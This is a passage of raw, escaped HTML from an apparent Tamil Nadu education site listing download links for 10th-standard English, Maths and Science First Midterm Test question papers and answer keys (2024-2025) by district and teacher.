target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Erode District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Erode District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mr. Vanitha - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mr. Vanitha\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Ariyalur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-PDF-Download.pdf\" target=\"_blank\"\u003E Preview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th Maths - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Answer Key | Tenkasi District | Mr. S. Johnie - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Answer Key | Tenkasi District | Mr. S. Johnie - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Answer-Key-Tenkasi-District.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha \u0026amp; Mrs. Piyari - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha \u0026amp; Mrs. Piyari - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-Tamil-Medium-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Dr. G. Thirumoorthi - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Dr. G. Thirumoorthi - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Dr. G. Thirumoorthi - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Dr. G. Thirumoorthi - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Thiruvallur District | Mr. A.K Rajadhurai - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Thiruvallur District | Mr. A.K Rajadhurai - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-With-Answer-Key-Thiruvallur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Thiruvallur District | Mr. A.K Rajadhurai - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Thiruvallur District | Mr. A.K Rajadhurai - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-With-Answer-Key-Thiruvallur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Pudukkottai District | Mr. Thiagu - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Pudukkottai District | Mr. Thiagu - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Pudukkottai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Exam-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Urdu-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (English Medium) \" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Krishnagiri-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Ariyalur-District-English-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Anaimalai District | Mr. S. Meganathan - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Anaimalai District | Mr. S. Meganathan - (English Medium) \" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Anaimalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. S. Johnie - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. S. Johnie - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthikumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthikumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Exam-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thoothukudi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. P. Kanagavel - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. P. Kanagavel - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Kanchipuram-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Maths-1st-Mid-Term-Test-2024-Original-Question-Paper-Thoothukudi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th Science - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th Science - First Midterm Test 2025 - Model Question Paper | Mr. V. Kaviyarasu - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test 2025 - Model Question Paper | Mr. V. Kaviyarasu - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2025\/05\/10th-Science-1st-Mid-Term-Test-2025-Model-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Answer Key | Erode District | Mrs. D. Sangeetha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Answer Key | Erode District | Mrs. D. Sangeetha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Answer-Key-Erode-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Urdu-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Namakkal District | Mr. Arulalan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Namakkal District | Mr. Arulalan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Namakkal-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Pudukkottai District | Mr. Thiagu - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Pudukkottai District | Mr. Thiagu - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Pudukkottai-District-Tamil-And-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003ETamil And Preview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Theni District | Mr. M. Abbas Manthiri - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper With Answer Key | Theni District | Mr. M. Abbas Manthiri - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-With-Answer-Key-Theni-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - (English Medium)\" 